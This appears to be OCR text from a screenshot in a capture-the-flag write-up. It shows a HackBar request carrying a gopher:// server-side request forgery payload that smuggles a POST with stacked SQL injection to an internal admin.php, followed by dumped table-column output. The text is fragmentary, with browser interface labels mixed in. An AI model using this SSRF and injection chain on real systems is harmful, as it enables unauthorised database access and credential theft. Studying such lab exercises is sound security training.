 慢慢做管理系统
eci-2zecqhthq774y562w32y.cloudeci1.ichunqiu.com/ssrf.php?way=gopher://127.0.0.1:80/_%250APOST%2520/admin.php%2520HTTP/1.1%250AHost%253A%2520127.0.0.1%250AContent-Type%253A%
NEWSCTF BUUCTF Jarvis OJ BMZCTF 攻防世界 CTFHub Google HK Google Translate 其他书签
["Default"]=>
NULL
["Extra"]=>
string(0) ""
}
[1]=>
array(6) {
["Field"]=>
string(8) "username"
["Type"]=>
string(4) "text"
["Null"]=>
string(3) "YES"
["Key"]=>
string(0) ""
["Default"]=>
NULL
["Extra"]=>
string(0) ""
}
[2]=>
array(6) {
["Field"]=>
string(8) "password"
["Type"]=>
string(4) "text"
["Null"]=>
提交查询
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://eci-2zecqhthq774y562w32y.cloudeci1.ichunqiu.com/ssrf.php?way=gopher://127.0.0.1:80/_%250APOST%2520/admin.php%2520HTTP/1.1%250AHost%253A%2520127.0.0.1%250AContent-Type%253A%2520application/x-
www-form-urlencoded%250AContent-
Length%253A%252090%250A%250Ausername%253Dmochu7%2527%253Buse%2520ctf2%253Bshow%2520columns%2520from%2520%2560real_admin_here_do_you_find%2560%2523%2526password%253Dmochu7%250A
Post data Referer User Agent Cookies Clear All
https://blog.csdn.net/mochu7777777